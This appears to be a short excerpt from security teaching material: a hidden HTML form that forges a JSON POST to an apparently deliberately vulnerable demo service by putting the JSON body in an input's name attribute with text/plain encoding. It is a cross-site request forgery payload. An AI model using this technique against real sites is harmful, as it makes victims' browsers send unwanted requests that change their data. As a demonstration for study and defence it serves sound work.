 <form id="target" method="POST"
 action="https://vulnerable.1-liner.org:
         8444/ws/oneliners"
 style="visibility:hidden"
 enctype="text/plain">

 <input type="text"
  name='{"id": 0, "nickName": "John",
         "oneLiner": "I hate OWASP!",
         "timestamp": "20111006"}//'
  value="dummy" />

 <input type="submit" value="Go" />

</form>
 